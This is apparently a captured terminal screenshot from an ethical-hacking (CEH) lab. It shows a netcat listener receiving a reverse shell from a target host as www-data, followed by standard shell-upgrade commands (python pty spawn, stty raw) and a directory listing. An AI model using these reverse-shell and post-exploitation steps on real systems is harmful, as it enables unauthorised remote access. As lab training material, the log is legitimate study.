 1 ../CEH/Arthemis (ssh) ⌘1 stty (netcat) ⌘2 root@artemis: ~ (ssh) ⌘3 ../CEH/Arthemis (-z... ⌘4 python3 (Python) ⌘5 +
Last login: Wed Mar 24 21:28:45 on ttys001
❯ netcat -lnvp 1234
Connection from 172.16.232.7:57264
Linux artemis 5.4.0-67-generic #75~18.04.1-Ubuntu SMP Tue Feb 23 19:17:50 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 01:55:24 up 11:59,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
eguillem pts/1    172.16.232.1     23:00   59:48   0.15s  0.01s sshd: eguillemot [priv]
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@artemis:/$ export TERM=xterm
export TERM=xterm
www-data@artemis:/$ ^Z
[1]  + 45513 suspended  netcat -lnvp 1234
❯ stty raw -echo; fg
[1]  + 45513 continued  netcat -lnvp 1234
^C
www-data@artemis:/$ stty rows 38 columns 116
www-data@artemis:/$
www-data@artemis:/$ ls -la
total 483912
drwxr-xr-x  23 root root      4096 Mar 23 02:00 .
drwxr-xr-x  23 root root      4096 Mar 23 02:00 ..
drwxr-xr-x   2 root root      4096 Mar 23 01:55 bin
drwxr-xr-x   3 root root      4096 Mar 23 01:55 boot
drwxrwxr-x   2 root root      4096 Mar 26  2020 cdrom
drwxr-xr-x  19 root root      3980 Mar 24 13:56 dev
drwxr-xr-x 123 root root     12288 Mar 23 03:12 etc
drwxr-xr-x   4 root root      4096 Mar 23 01:32 home
lrwxrwxrwx   1 root root        32 Mar 22 22:29 initrd.img -> boot/initrd.img-5.4.0-67-generic
lrwxrwxrwx   1 root root        32 Mar 22 22:29 initrd.img.old -> boot/initrd.img-5.4.0-65-generic
drwxr-xr-x  18 root root      4096 Mar 23 01:52 lib
drwxr-xr-x   2 root root      4096 Feb 17 17:04 lib64
drwx------   2 root root     16384 Mar 26  2020 lost+found
drwxr-xr-x   4 root root      4096 Mar 26  2020 media
drwxr-xr-x   3 root root      4096 Mar 22 22:59 mnt
drwxr-xr-x   3 root root      4096 Mar 26  2020 opt
dr-xr-xr-x 264 root root         0 Mar 24 13:55 proc
drwx------   6 root root      4096 Mar 23 03:22 root
drwxr-xr-x  24 root root       700 Mar 24 23:00 run
drwxr-xr-x   2 root root     12288 Mar 24 13:56 sbin
drwxr-xr-x   3 root root      4096 Mar 22 22:56 srv
-rw-------   1 root root 495416320 Mar 26  2020 swapfile
dr-xr-xr-x  13 root root         0 Mar 24 13:56 sys
24/03 at 11:16 PM 27% 11 GB 4.1 kB↓ 11 kB↑ 100%